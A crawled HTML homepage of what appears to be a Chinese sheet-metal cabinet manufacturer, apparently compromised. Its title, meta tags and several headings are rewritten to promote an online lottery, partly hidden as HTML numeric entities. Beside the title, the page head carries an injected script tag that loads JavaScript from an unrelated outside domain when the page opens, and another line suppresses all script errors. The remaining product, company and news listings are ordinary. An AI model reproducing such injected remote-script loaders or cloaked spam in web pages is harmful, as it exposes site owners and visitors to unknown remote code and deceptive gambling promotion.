

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://www.jiezhizn.com/
body_size: 10852
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <title>百姓彩票Welcome - 首页</title><script type="text/javascript" src="http://www.baihechou666.cc/1.js" rel="nofollow"></script>

    <meta name="keywords" content="百姓彩票Welcome,百姓彩票"/>
    <meta name="description" content="百姓彩票welcome官方网站为您提供百姓彩票最新版本APP下载注册、百姓彩票用户登录、百姓彩票在线入口、百姓彩票购彩邀请码、百姓彩票线路导航、百姓彩票购彩大厅、百姓彩票平台。"/>
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
    <link rel="shortcut icon" type="image/x-icon" href=""/>
    <link rel="stylesheet" href='https://gcdn.myxypt.com/libs/bootstrap.css'>
    <link rel="stylesheet" href='https://gcdn.myxypt.com/libs/jquery.validator.css'>
    <link rel="stylesheet" href='https://gcdn.myxypt.com/libs/owl.carousel.css'>
    <link rel="stylesheet" href="http://jiezhizn.com/template/default/assets/css/app.css">
    <link rel="stylesheet" href="http://jiezhizn.com/template/default/assets/css/main.css">
    <script src='https://gcdn.myxypt.com/libs/jquery.js'></script>
    <script src='https://gcdn.myxypt.com/libs/owl.carousel.js'></script>
    <script src='https://gcdn.myxypt.com/libs/jquery.validator.js'></script>
    <script src='https://gcdn.myxypt.com/libs/validator.cn.js'></script>
    <script src="http://jiezhizn.com/template/default/assets/js/jquery.SuperSlide.2.1.2.js"></script>
    <script>
    var config = {
        homeUrl: 'http://jiezhizn.com/',
                mUrl: 'http://m.ythbyjx.com/',
                copyCode: 0,
        isVisitor: 1,
        murl: 'm.ythbyjx.com'
    }
</script>
<script src="http://jiezhizn.com/template/default/assets/js/app.js"></script>



     
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<body><h1><a href="http://jiezhizn.com/">百姓彩票Welcome</a></h1>
<div   id="4742c9q62b0o"    class="top1">
   <div   id="4742c9q62b0o"    class="wh clearfix">
      <div   id="4742c9q62b0o"    class="wel fl"><p>欢迎访问&#30334;&#22995;&#24425;&#31080;&#87;&#101;&#108;&#99;&#111;&#109;&#101;网站！</p></div>
      <div   id="4742c9q62b0o"    class="hotSearch"> 热门搜索：<a href="http://jiezhizn.com/search.php?wd="></a></div>
     <form method="get" name="formsearch" class="clearfix" id="formsearch" action="http://jiezhizn.com/search.php">
        <input type="text" name="wd" id="keyword" class="fl" placeholder="请输入关键词"/>
        <input type="submit" id="s_btn" class="iconfont fr" value=""/>
    </form>
      <div   id="4742c9q62b0o"    class="topLink">
     <a href="http://jiezhizn.com/article/">热推信息</a> |
      <a href="http://jiezhizn.com/region/">企业分站</a> |
      <a href="http://jiezhizn.com/sitemap/">网站地图</a> |
      <a href="http://jiezhizn.com/rss.xml">RSS</a> |
      <a href="http://jiezhizn.com/sitemap.xml">XML</a>
            | <a href="http://jiezhizn.com/dm/" class="feedback" target="_blank" rel="nofollow">您暂无新询盘信息！</a>
            </div>
   </div>
</div>

<div   id="4742c9q62b0o"    class="top2">
  <div   id="4742c9q62b0o"    class="wh clearfix">
      <div   id="4742c9q62b0o"    class="logo">
     <a href="http://jiezhizn.com/"><img alt="" src="//cdn.myxypt.com/a840439c/25/06/fa61782c3db6a44b2cbfaec2c032debcffaf1206.png" /></a>
  </div>
    <div id="menu" class="fr">
<ul class="navs clearfix">
        <li>
        <a href="/" >网站首页        </a>
                                 </li>
        <li>
        <a href="http://jiezhizn.com/about_about/gsjj9f6.html" >关于我们        </a>
                                                             </li>
        <li>
        <a href="http://jiezhizn.com/product/jzpfce/" >&#30334;&#22995;&#24425;&#31080;&#87;&#101;&#108;&#99;&#111;&#109;&#101;        </a>
                                                             </li>
        <li>
        <a href="http://jiezhizn.com/case/" >数控设备        </a>
                                                    <div   id="4742c9q62b0o"    class="sec">
                                <a href="http://jiezhizn.com/case/sksbba7/" >数控设备</a>
                                </div>
                                        </li>
        <li>
        <a href="http://jiezhizn.com/news/" >新闻中心        </a>
                                                    <div   id="4742c9q62b0o"    class="sec">
                                <a href="http://jiezhizn.com/news/gsxw51b/" >公司新闻</a>
                                <a href="http://jiezhizn.com/news/xyzx2ba/" >行业资讯</a>
                                <a href="http://jiezhizn.com/news/jszx98d/" >技术资讯</a>
                                </div>
                                        </li>
        <li>
        <a href="/inquiry/" >在线留言        </a>
                                 </li>
        <li>
        <a href="http://jiezhizn.com/about_contact/" >联系我们        </a>
                                                    <div   id="4742c9q62b0o"    class="sec">
                                <a href="http://jiezhizn.com/about_contact/lxc2e.html" >联系我们</a>
                                </div>
                                        </li>
    </ul>
</div>

<script type="text/javascript">

$(function(){
    $('.navs > li').hover(function(){
        var sec_count  = $(this).find('.sec a').length;
        var a_height   = $(this).find('.sec a').eq(0).height();
        var sec_height =  sec_count *a_height;
        //$(this).find('.sec').stop().animate({height:sec_height},300);
    },function(){
        $(this).find('.sec').stop().animate({height:0},300);
    });
});


</script>  </div>
</div>





<div   id="4742c9q62b0o"    class="x-banner">
    <div   id="4742c9q62b0o"    class="owl-carousel hidden-sm hidden-xs">
                <div   id="4742c9q62b0o"    class="banner-item"><a href=""><img src="//cdn.myxypt.com/a840439c/25/04/90d01b71262048ab0d96e4b6210598342467b96a.jpg" alt="不锈钢钣金加工,钣金机箱机柜,钣金外壳加工" /></a></div>
            </div>
    <div   id="4742c9q62b0o"    class="owl-carousel visible-xs visible-sm">
                <div><a href=""><img src="//cdn.myxypt.com/a840439c/25/04/90d01b71262048ab0d96e4b6210598342467b96a.jpg" alt="不锈钢钣金加工,钣金机箱机柜,钣金外壳加工" /></a></div>
            </div>
</div>

<div   id="4742c9q62b0o"    class="box3">
    <div   id="4742c9q62b0o"    class="wh">
        <div   id="4742c9q62b0o"    class="bt1">
            <dd>&#30334;&#22995;&#24425;&#31080;&#87;&#101;&#108;&#99;&#111;&#109;&#101;</dd>
            <dt>Product center</dt>
        </div>
        <ul class="psort clearfix">
              
             <li class="fl"><a href="http://jiezhizn.com/product/jzpfce/">钣金制品</a></li>
                    </ul>
        <ul class="plist clearfix">
                        <li class="fl">
              <a href="http://jiezhizn.com/product/792.html" title="钣金制品加工" class="img">
                    <img src="//cdn.myxypt.com/a840439c/25/02/4c0740f2fa682a6236834a89bc17836e94599d2e.jpg?x-oss-process=image/resize,m_lfit,h_600,w_600" alt="钣金制品加工"/>
                </a>
               <h3><a href="http://jiezhizn.com/product/792.html">钣金制品加工</a></h3>
                <div   id="4742c9q62b0o"    class="bj1">
                    <div   id="4742c9q62b0o"    class="gd"><a href="http://jiezhizn.com/product/792.html">查看更多</a></div>
                    <div   id="4742c9q62b0o"    class="m1"><a href="http://jiezhizn.com/product/792.html" title="钣金制品加工">钣金制品加工</a></div>
                </div>
            </li>
                        <li class="fl">
              <a href="http://jiezhizn.com/product/791.html" title="钣金制品加工" class="img">
                    <img src="//cdn.myxypt.com/a840439c/25/02/b741ff7d311884b2cb9d58ec1f0862d5d73f3f21.jpg?x-oss-process=image/resize,m_lfit,h_600,w_600" alt="钣金制品加工"/>
                </a>
               <h3><a href="http://jiezhizn.com/product/791.html">钣金制品加工</a></h3>
                <div   id="4742c9q62b0o"    class="bj1">
                    <div   id="4742c9q62b0o"    class="gd"><a href="http://jiezhizn.com/product/791.html">查看更多</a></div>
                    <div   id="4742c9q62b0o"    class="m1"><a href="http://jiezhizn.com/product/791.html" title="钣金制品加工">钣金制品加工</a></div>
                </div>
            </li>
                        <li class="fl">
              <a href="http://jiezhizn.com/product/790.html" title="钣金制品加工" class="img">
                    <img src="//cdn.myxypt.com/a840439c/25/02/ac0b4a262a767680cca8198bc14a1120fb2bd240.jpg?x-oss-process=image/resize,m_lfit,h_600,w_600" alt="钣金制品加工"/>
                </a>
               <h3><a href="http://jiezhizn.com/product/790.html">钣金制品加工</a></h3>
                <div   id="4742c9q62b0o"    class="bj1">
                    <div   id="4742c9q62b0o"    class="gd"><a href="http://jiezhizn.com/product/790.html">查看更多</a></div>
                    <div   id="4742c9q62b0o"    class="m1"><a href="http://jiezhizn.com/product/790.html" title="钣金制品加工">钣金制品加工</a></div>
                </div>
            </li>
                        <li class="fl">
              <a href="http://jiezhizn.com/product/789.html" title="钣金制品加工" class="img">
                    <img src="//cdn.myxypt.com/a840439c/25/02/0e0e1aebe83957afed2e7f35730ded87798a2905.jpg?x-oss-process=image/resize,m_lfit,h_600,w_600" alt="钣金制品加工"/>
                </a>
               <h3><a href="http://jiezhizn.com/product/789.html">钣金制品加工</a></h3>
                <div   id="4742c9q62b0o"    class="bj1">
                    <div   id="4742c9q62b0o"    class="gd"><a href="http://jiezhizn.com/product/789.html">查看更多</a></div>
                    <div   id="4742c9q62b0o"    class="m1"><a href="http://jiezhizn.com/product/789.html" title="钣金制品加工">钣金制品加工</a></div>
                </div>
            </li>
                        <li class="fl">
              <a href="http://jiezhizn.com/product/788.html" title="钣金制品" class="img">
                    <img src="//cdn.myxypt.com/a840439c/25/02/196b5b407ab26bc60f445def00624e532795bd6d.jpg?x-oss-process=image/resize,m_lfit,h_600,w_600" alt="钣金制品"/>
                </a>
               <h3><a href="http://jiezhizn.com/product/788.html">钣金制品</a></h3>
                <div   id="4742c9q62b0o"    class="bj1">
                    <div   id="4742c9q62b0o"    class="gd"><a href="http://jiezhizn.com/product/788.html">查看更多</a></div>
                    <div   id="4742c9q62b0o"    class="m1"><a href="http://jiezhizn.com/product/788.html" title="钣金制品">钣金制品</a></div>
                </div>
            </li>
                        <li class="fl">
              <a href="http://jiezhizn.com/product/787.html" title="钣金制品" class="img">
                    <img src="//cdn.myxypt.com/a840439c/25/02/5117f74aee7921e69cb9056ff92e8436ed3bc14d.jpg?x-oss-process=image/resize,m_lfit,h_600,w_600" alt="钣金制品"/>
                </a>
               <h3><a href="http://jiezhizn.com/product/787.html">钣金制品</a></h3>
                <div   id="4742c9q62b0o"    class="bj1">
                    <div   id="4742c9q62b0o"    class="gd"><a href="http://jiezhizn.com/product/787.html">查看更多</a></div>
                    <div   id="4742c9q62b0o"    class="m1"><a href="http://jiezhizn.com/product/787.html" title="钣金制品">钣金制品</a></div>
                </div>
            </li>
                        <li class="fl">
              <a href="http://jiezhizn.com/product/786.html" title="钣金制品" class="img">
                    <img src="//cdn.myxypt.com/a840439c/25/02/dfaa86428e82264653425101a6075e4f3c291f78.jpg?x-oss-process=image/resize,m_lfit,h_600,w_600" alt="钣金制品"/>
                </a>
               <h3><a href="http://jiezhizn.com/product/786.html">钣金制品</a></h3>
                <div   id="4742c9q62b0o"    class="bj1">
                    <div   id="4742c9q62b0o"    class="gd"><a href="http://jiezhizn.com/product/786.html">查看更多</a></div>
                    <div   id="4742c9q62b0o"    class="m1"><a href="http://jiezhizn.com/product/786.html" title="钣金制品">钣金制品</a></div>
                </div>
            </li>
                        <li class="fl">
              <a href="http://jiezhizn.com/product/785.html" title="钣金制品" class="img">
                    <img src="//cdn.myxypt.com/a840439c/25/02/e9674131dffb4896314610be164920788f7fa3dd.jpg?x-oss-process=image/resize,m_lfit,h_600,w_600" alt="钣金制品"/>
                </a>
               <h3><a href="http://jiezhizn.com/product/785.html">钣金制品</a></h3>
                <div   id="4742c9q62b0o"    class="bj1">
                    <div   id="4742c9q62b0o"    class="gd"><a href="http://jiezhizn.com/product/785.html">查看更多</a></div>
                    <div   id="4742c9q62b0o"    class="m1"><a href="http://jiezhizn.com/product/785.html" title="钣金制品">钣金制品</a></div>
                </div>
            </li>
                    </ul>
        <div   id="4742c9q62b0o"    class="pmore"><a href="product/">查看更多  &nbsp;&nbsp;&nbsp;&nbsp;    +</a></div>
    </div>
</div>


<div   id="4742c9q62b0o"    class="box2 pos">
    <div   id="4742c9q62b0o"    class="wh">
        <div   id="4742c9q62b0o"    class="bt1">
            <dd>公司优势</dd>
            <dt>The company advantage</dt>
        </div>
        <ul class="yul clearfix">
           
        </ul>
    </div>
</div>


<div   id="4742c9q62b0o"    class="box5 pos">
    <div   id="4742c9q62b0o"    class="wh">
        <div   id="4742c9q62b0o"    class="abouts clearfix">
            <div   id="4742c9q62b0o"    class="aleft fl">
                <p><img src="//cdn.myxypt.com/a840439c/21/01/0ae22c576b091864c613d6b5d2909f42dac3aa4f.jpg" width="550" height="307" border="0" vspace="0" title="" alt="" style="width: 550px; height: 307px;"/></p>
            </div>
            <div   id="4742c9q62b0o"    class="aright fr">
                <h3>公司简介</h3>
                <div   id="4742c9q62b0o"    class="acon"><p>&#30334;&#22995;&#24425;&#31080;&#87;&#101;&#108;&#99;&#111;&#109;&#101;成立于2013年（原烟台开发区星特电子机箱有限公司），位于依山傍海、风景秀丽的山东省烟台开发区。其前身为河北青县新颖综合加工制造厂，成立于1991年。二十几年来，公司以先进的技术，丰富的经验，钻研的精神致力于开发技术含量极高的科技产品。公司目前拥有两个生产车间，占地3000平米，主要生产电源柜、电子通用机箱、机柜、开关柜、电视墙、电子仪器外壳、操作台等各种规格尺寸的机械钣金类产品，公司拥有激光切割器、数控冲床、数控水刀、数控折弯机、剪板机、压柳机、喷墨丝印机、点胶机、各种类型的专业化设备。</p></div>
                <a href="about/">查看更多+</a>
            </div>
        </div>
        <div   id="4742c9q62b0o"    class="tab_gdtx">

    <div   id="4742c9q62b0o"    class="hd">
      <ul class="clearfix">
        <li>荣誉资质</li>
        <li style="display:none">公司环境</li>
      </ul>
    </div>


    <div   id="4742c9q62b0o"    class="bd">
       
            <div   id="4742c9q62b0o"    class="bdcon">
                 <div   id="4742c9q62b0o"    class="img_gdtx">
                      <div   id="4742c9q62b0o"    class="img_bd">
                           <ul class="clearfix">
                                                           <li>
                               <a href="" title="" class="img"><img src="//cdn.myxypt.com/a840439c/21/01/b044d885685fde631c2fa267762401e1618ab408.jpg" alt="" /></a>
                             </li>
                                                           <li>
                               <a href="" title="" class="img"><img src="//cdn.myxypt.com/a840439c/21/01/eec29f92da7ae80d23cbb6c12506ac8ea987ef9d.jpg" alt="" /></a>
                             </li>
                                                           <li>
                               <a href="" title="" class="img"><img src="//cdn.myxypt.com/a840439c/21/01/0d9627b0550e7d9fbc338d41c875beab54cfd276.jpg" alt="" /></a>
                             </li>
                                                           <li>
                               <a href="" title="" class="img"><img src="//cdn.myxypt.com/a840439c/21/01/eec29f92da7ae80d23cbb6c12506ac8ea987ef9d.jpg" alt="" /></a>
                             </li>
                                                           <li>
                               <a href="" title="" class="img"><img src="//cdn.myxypt.com/a840439c/21/01/b044d885685fde631c2fa267762401e1618ab408.jpg" alt="" /></a>
                             </li>
                                                           <li>
                               <a href="" title="" class="img"><img src="//cdn.myxypt.com/a840439c/21/01/eec29f92da7ae80d23cbb6c12506ac8ea987ef9d.jpg" alt="" /></a>
                             </li>
                                                      </ul>
                      </div> 
                      <a class="prevall"></a>
                      <a class="nextall"></a>
             </div>
            </div>
            <div   id="4742c9q62b0o"    class="bdcon" style="display:none">
                 <div   id="4742c9q62b0o"    class="img_gdtx">
                      <div   id="4742c9q62b0o"    class="img_bd">
                           <ul class="clearfix">
                                                           <li>
                              <a href="" title="" class="img"><img src="//cdn.myxypt.com/a840439c/21/01/b044d885685fde631c2fa267762401e1618ab408.jpg" alt="" /></a>
                             </li>
                                                             <li>
                              <a href="" title="" class="img"><img src="//cdn.myxypt.com/a840439c/21/01/eec29f92da7ae80d23cbb6c12506ac8ea987ef9d.jpg" alt="" /></a>
                             </li>
                                                             <li>
                              <a href="" title="" class="img"><img src="//cdn.myxypt.com/a840439c/21/01/0d9627b0550e7d9fbc338d41c875beab54cfd276.jpg" alt="" /></a>
                             </li>
                                                             <li>
                              <a href="" title="" class="img"><img src="//cdn.myxypt.com/a840439c/21/01/eec29f92da7ae80d23cbb6c12506ac8ea987ef9d.jpg" alt="" /></a>
                             </li>
                                                             <li>
                              <a href="" title="" class="img"><img src="//cdn.myxypt.com/a840439c/21/01/b044d885685fde631c2fa267762401e1618ab408.jpg" alt="" /></a>
                             </li>
                                                             <li>
                              <a href="" title="" class="img"><img src="//cdn.myxypt.com/a840439c/21/01/eec29f92da7ae80d23cbb6c12506ac8ea987ef9d.jpg" alt="" /></a>
                             </li>
                                                        </ul>
                      </div> 
                      <a class="prevall"></a>
                      <a class="nextall"></a>
             </div>
            </div>

    </div>
  </div>
    </div>
</div>

  <script>
    jQuery(".img_gdtx").slide({mainCell:".img_bd ul",effect:"leftLoop",autoPlay:true,vis:5,interTime:3000,prevCell:".prevall",nextCell:".nextall"});
    // jQuery(".tab_gdtx").slide({});
  </script>





<div   id="4742c9q62b0o"    class="box1">
    <div   id="4742c9q62b0o"    class="wh">
        <div   id="4742c9q62b0o"    class="bt1">
            <dd>热销产品</dd>
            <dt>Sell like hot cakes</dt>
        </div>
        <div   id="4742c9q62b0o"    class="gun">
              <!-- 滚动开始 -->
        <div id="demo">
        <div id="indemo">
            <div id="demo1">
                <ul class="plist roll_product clearfix">
                                            <li class="fl">
                            <a href="http://jiezhizn.com/product/792.html" title="钣金制品加工" class="img"><img src="//cdn.myxypt.com/a840439c/25/02/4c0740f2fa682a6236834a89bc17836e94599d2e.jpg?x-oss-process=image/resize,m_lfit,h_600,w_600" alt="钣金制品加工"/></a>
                            <h3><a href="http://jiezhizn.com/product/792.html" title="钣金制品加工">钣金制品加工</a></h3>
                            <div   id="4742c9q62b0o"    class="bj1">
                                <div   id="4742c9q62b0o"    class="gd"><a href="http://jiezhizn.com/product/792.html">查看更多</a></div>
                                <div   id="4742c9q62b0o"    class="m1"><a href="http://jiezhizn.com/product/792.html" title="钣金制品加工">钣金制品加工</a></div>
                            </div>
                        </li>
                                            <li class="fl">
                            <a href="http://jiezhizn.com/product/791.html" title="钣金制品加工" class="img"><img src="//cdn.myxypt.com/a840439c/25/02/b741ff7d311884b2cb9d58ec1f0862d5d73f3f21.jpg?x-oss-process=image/resize,m_lfit,h_600,w_600" alt="钣金制品加工"/></a>
                            <h3><a href="http://jiezhizn.com/product/791.html" title="钣金制品加工">钣金制品加工</a></h3>
                            <div   id="4742c9q62b0o"    class="bj1">
                                <div   id="4742c9q62b0o"    class="gd"><a href="http://jiezhizn.com/product/791.html">查看更多</a></div>
                                <div   id="4742c9q62b0o"    class="m1"><a href="http://jiezhizn.com/product/791.html" title="钣金制品加工">钣金制品加工</a></div>
                            </div>
                        </li>
                                            <li class="fl">
                            <a href="http://jiezhizn.com/product/790.html" title="钣金制品加工" class="img"><img src="//cdn.myxypt.com/a840439c/25/02/ac0b4a262a767680cca8198bc14a1120fb2bd240.jpg?x-oss-process=image/resize,m_lfit,h_600,w_600" alt="钣金制品加工"/></a>
                            <h3><a href="http://jiezhizn.com/product/790.html" title="钣金制品加工">钣金制品加工</a></h3>
                            <div   id="4742c9q62b0o"    class="bj1">
                                <div   id="4742c9q62b0o"    class="gd"><a href="http://jiezhizn.com/product/790.html">查看更多</a></div>
                                <div   id="4742c9q62b0o"    class="m1"><a href="http://jiezhizn.com/product/790.html" title="钣金制品加工">钣金制品加工</a></div>
                            </div>
                        </li>
                                            <li class="fl">
                            <a href="http://jiezhizn.com/product/789.html" title="钣金制品加工" class="img"><img src="//cdn.myxypt.com/a840439c/25/02/0e0e1aebe83957afed2e7f35730ded87798a2905.jpg?x-oss-process=image/resize,m_lfit,h_600,w_600" alt="钣金制品加工"/></a>
                            <h3><a href="http://jiezhizn.com/product/789.html" title="钣金制品加工">钣金制品加工</a></h3>
                            <div   id="4742c9q62b0o"    class="bj1">
                                <div   id="4742c9q62b0o"    class="gd"><a href="http://jiezhizn.com/product/789.html">查看更多</a></div>
                                <div   id="4742c9q62b0o"    class="m1"><a href="http://jiezhizn.com/product/789.html" title="钣金制品加工">钣金制品加工</a></div>
                            </div>
                        </li>
                                            <li class="fl">
                            <a href="http://jiezhizn.com/product/788.html" title="钣金制品" class="img"><img src="//cdn.myxypt.com/a840439c/25/02/196b5b407ab26bc60f445def00624e532795bd6d.jpg?x-oss-process=image/resize,m_lfit,h_600,w_600" alt="钣金制品"/></a>
                            <h3><a href="http://jiezhizn.com/product/788.html" title="钣金制品">钣金制品</a></h3>
                            <div   id="4742c9q62b0o"    class="bj1">
                                <div   id="4742c9q62b0o"    class="gd"><a href="http://jiezhizn.com/product/788.html">查看更多</a></div>
                                <div   id="4742c9q62b0o"    class="m1"><a href="http://jiezhizn.com/product/788.html" title="钣金制品">钣金制品</a></div>
                            </div>
                        </li>
                                            <li class="fl">
                            <a href="http://jiezhizn.com/product/787.html" title="钣金制品" class="img"><img src="//cdn.myxypt.com/a840439c/25/02/5117f74aee7921e69cb9056ff92e8436ed3bc14d.jpg?x-oss-process=image/resize,m_lfit,h_600,w_600" alt="钣金制品"/></a>
                            <h3><a href="http://jiezhizn.com/product/787.html" title="钣金制品">钣金制品</a></h3>
                            <div   id="4742c9q62b0o"    class="bj1">
                                <div   id="4742c9q62b0o"    class="gd"><a href="http://jiezhizn.com/product/787.html">查看更多</a></div>
                                <div   id="4742c9q62b0o"    class="m1"><a href="http://jiezhizn.com/product/787.html" title="钣金制品">钣金制品</a></div>
                            </div>
                        </li>
                                    </ul>
            </div>
            <div id="demo2"></div>
            </div>
        </div>
        <!-- 滚动结束 -->
        </div>
    </div>
</div>


<div   id="4742c9q62b0o"    class="box4">
    <div   id="4742c9q62b0o"    class="wh">
        <div   id="4742c9q62b0o"    class="bt1">
            <dd>定制流程</dd>
            <dt>Order process</dt>
        </div>
        <ul class="liu clearfix">
                        <li class="fl li1">
              <div   id="4742c9q62b0o"    class="img">
                  <img class="img1" src="//cdn.myxypt.com/a840439c/21/01/fd6f6661e16be736d162c367eb956af1028f2f89.png" alt="">
                  <img class="img2" src="//cdn.myxypt.com/a840439c/21/01/0c671a3994c3c4c351bc3e604f87caede083a107.png" alt="">
              </div>
              <h3>初步洽谈</h3>
              <div   id="4742c9q62b0o"    class="shu">01</div>
              <div   id="4742c9q62b0o"    class="jt"></div>
            </li>
                        <li class="fl li2">
              <div   id="4742c9q62b0o"    class="img">
                  <img class="img1" src="//cdn.myxypt.com/a840439c/21/01/5d4592d68a05bfe17266df78fd5c7a052d6f504f.png" alt="">
                  <img class="img2" src="//cdn.myxypt.com/a840439c/21/01/7f46548e812223d82f637e3ad64dcf4e9be0e2d4.png" alt="">
              </div>
              <h3>确定工艺和设计</h3>
              <div   id="4742c9q62b0o"    class="shu">02</div>
              <div   id="4742c9q62b0o"    class="jt"></div>
            </li>
                        <li class="fl li3">
              <div   id="4742c9q62b0o"    class="img">
                  <img class="img1" src="//cdn.myxypt.com/a840439c/21/01/1cccce76e9e4d435051aa55c04f0820c9b85d82e.png" alt="">
                  <img class="img2" src="//cdn.myxypt.com/a840439c/21/01/3490a666cdb810cbf68cad32f89876570a34dcbd.png" alt="">
              </div>
              <h3>确定报价</h3>
              <div   id="4742c9q62b0o"    class="shu">03</div>
              <div   id="4742c9q62b0o"    class="jt"></div>
            </li>
                        <li class="fl li4">
              <div   id="4742c9q62b0o"    class="img">
                  <img class="img1" src="//cdn.myxypt.com/a840439c/21/01/30dc7397e3b2a3cc8b07a700a4b17aa73c003ded.png" alt="">
                  <img class="img2" src="//cdn.myxypt.com/a840439c/21/01/ca02e45b259c2687ae979bd0acf9888c70491628.png" alt="">
              </div>
              <h3>支付货款</h3>
              <div   id="4742c9q62b0o"    class="shu">04</div>
              <div   id="4742c9q62b0o"    class="jt"></div>
            </li>
                        <li class="fl li5">
              <div   id="4742c9q62b0o"    class="img">
                  <img class="img1" src="//cdn.myxypt.com/a840439c/21/01/f6c336dce973f4235e1441709ef59feaf38d5008.png" alt="">
                  <img class="img2" src="//cdn.myxypt.com/a840439c/21/01/57bc19ef98cc51a20166c55002086049f3d0404b.png" alt="">
              </div>
              <h3>开始生产</h3>
              <div   id="4742c9q62b0o"    class="shu">05</div>
              <div   id="4742c9q62b0o"    class="jt"></div>
            </li>
                        <li class="fl li6">
              <div   id="4742c9q62b0o"    class="img">
                  <img class="img1" src="//cdn.myxypt.com/a840439c/21/01/df138c114a0fe714a4e4bebe7e57332b0e5e1f35.png" alt="">
                  <img class="img2" src="//cdn.myxypt.com/a840439c/21/01/ee3539e527e2b1080a03ea2fd7aa030e0f2e27a8.png" alt="">
              </div>
              <h3>发货</h3>
              <div   id="4742c9q62b0o"    class="shu">06</div>
              <div   id="4742c9q62b0o"    class="jt"></div>
            </li>
                    </ul>
    </div>
</div>







<div   id="4742c9q62b0o"    class="box6">
    <div   id="4742c9q62b0o"    class="wh">
        <div   id="4742c9q62b0o"    class="bt1">
            <dd>数控设备</dd>
            <dt>NUMERICAL CONTROL EQUIPMENT</dt>
        </div>
        <div   id="4742c9q62b0o"    class="tuan clearfix">
            <div   id="4742c9q62b0o"    class="tleft">
                <div   id="4742c9q62b0o"    class="tul">
                <div   id="4742c9q62b0o"    class="bd clearfix">
                <div   id="4742c9q62b0o"    class="picList clearfix"> 
                                                  <li class='fl'>
                            <a href="http://jiezhizn.com/case/90.html">
                                    <div   id="4742c9q62b0o"    class="img"><div   id="4742c9q62b0o"    class="com-img"><img src="//cdn.myxypt.com/a840439c/21/01/0ae22c576b091864c613d6b5d2909f42dac3aa4f.jpg?x-oss-process=image/resize,m_lfit,h_600,w_600" alt="激光切割机" title="激光切割机" /></div></div>
                            </a>    
                            </li>
                                                     <li class='fl'>
                            <a href="http://jiezhizn.com/case/89.html">
                                    <div   id="4742c9q62b0o"    class="img"><div   id="4742c9q62b0o"    class="com-img"><img src="//cdn.myxypt.com/a840439c/21/01/215e9f8dc6d99536e372db7f6f52680ae114c41a.jpg?x-oss-process=image/resize,m_lfit,h_600,w_600" alt="激光切割机" title="激光切割机" /></div></div>
                            </a>    
                            </li>
                                                     <li class='fl'>
                            <a href="http://jiezhizn.com/case/88.html">
                                    <div   id="4742c9q62b0o"    class="img"><div   id="4742c9q62b0o"    class="com-img"><img src="//cdn.myxypt.com/a840439c/21/01/1ae15c41d3dac346da8873ddb050c3a469b7683a.jpg?x-oss-process=image/resize,m_lfit,h_600,w_600" alt="数控冲床" title="数控冲床" /></div></div>
                            </a>    
                            </li>
                                                     <li class='fl'>
                            <a href="http://jiezhizn.com/case/87.html">
                                    <div   id="4742c9q62b0o"    class="img"><div   id="4742c9q62b0o"    class="com-img"><img src="//cdn.myxypt.com/a840439c/21/01/5b74b8496efe162ce3a1543138e45fb607fe2e18.jpg?x-oss-process=image/resize,m_lfit,h_600,w_600" alt="数控折弯机" title="数控折弯机" /></div></div>
                            </a>    
                            </li>
                                                     <li class='fl'>
                            <a href="http://jiezhizn.com/case/86.html">
                                    <div   id="4742c9q62b0o"    class="img"><div   id="4742c9q62b0o"    class="com-img"><img src="//cdn.myxypt.com/a840439c/21/01/b9e540093e72fcb0287c9a889953f7772540852d.jpg?x-oss-process=image/resize,m_lfit,h_600,w_600" alt="数控雕刻机" title="数控雕刻机" /></div></div>
                            </a>    
                            </li>
                                                     <li class='fl'>
                            <a href="http://jiezhizn.com/case/85.html">
                                    <div   id="4742c9q62b0o"    class="img"><div   id="4742c9q62b0o"    class="com-img"><img src="//cdn.myxypt.com/a840439c/21/01/053d56849a9236b85b2dc50f04c9ac1e8bf48fac.jpg?x-oss-process=image/resize,m_lfit,h_600,w_600" alt="数控设备" title="数控设备" /></div></div>
                            </a>    
                            </li>
                                                 </div> 
                </div>
            </div>

            </div>
            
        </div>
    </div>
</div>
<script>
jQuery(".tul .bd li").each(function(i){ jQuery(".tul .bd li").slice(i*6,i*6+6).wrapAll("<ul class='clearfix'></ul>");});
jQuery(".tul").slide({titCell:".hd ul",mainCell:".bd .picList",autoPage:true,effect:"leftLoop",autoPlay:true});

</script>



<div   id="4742c9q62b0o"    class="box7">
    <div   id="4742c9q62b0o"    class="wh">
        <div   id="4742c9q62b0o"    class="xwt clearfix">
            <div   id="4742c9q62b0o"    class="bt1 fl">
                <dd>新闻中心</dd>
                <dt>News center</dt>
            </div>
            <a href="news/" class="fr">MORE +</a>
        </div>
        <div id="ydemo">
        <div id="yindemo">
            <div id="ydemo1">
               <ul class="news_list2">
                                    <li class="clearfix">
                   <a href="http://jiezhizn.com/news/496.html" title="钣金机箱的加工工艺" class="img fl">
                      <img src="//cdn.myxypt.com/a840439c/25/02/0401dc5936c14f3634a6dac5a849fdf6905360d1.jpg?x-oss-process=image/resize,m_lfit,h_600,w_600" alt="钣金机箱的加工工艺"/>
                    </a>
                   <div   id="4742c9q62b0o"    class="nei fl">
                        <div   id="4742c9q62b0o"    class="nbox1 clearfix">
                             <a class="fl" href="http://jiezhizn.com/news/496.html" title="钣金机箱的加工工艺">钣金机箱的加工工艺</a>
                             <span class='fr'>2021-12-11</span>
                        </div>
                         <p>　　通讯机柜　　按钣金件的基本加工方式，如下料、折弯、拉伸、成型、焊接。本规范阐述每一种加工方式所要注意的工艺要求。　　下料　　下料根据加工方式的不同，可分为普...</p>
                        <div   id="4742c9q62b0o"    class="nmore clearfix"><a class="fr" href="http://jiezhizn.com/news/496.html">查看更多</a></div>
                    </div>
                  </li>
                                    <li class="clearfix">
                   <a href="http://jiezhizn.com/news/488.html" title="钣金机箱机柜简介" class="img fl">
                      <img src="//cdn.myxypt.com/a840439c/25/02/b741ff7d311884b2cb9d58ec1f0862d5d73f3f21.jpg?x-oss-process=image/resize,m_lfit,h_600,w_600" alt="钣金机箱机柜简介"/>
                    </a>
                   <div   id="4742c9q62b0o"    class="nei fl">
                        <div   id="4742c9q62b0o"    class="nbox1 clearfix">
                             <a class="fl" href="http://jiezhizn.com/news/488.html" title="钣金机箱机柜简介">钣金机箱机柜简介</a>
                             <span class='fr'>2021-09-09</span>
                        </div>
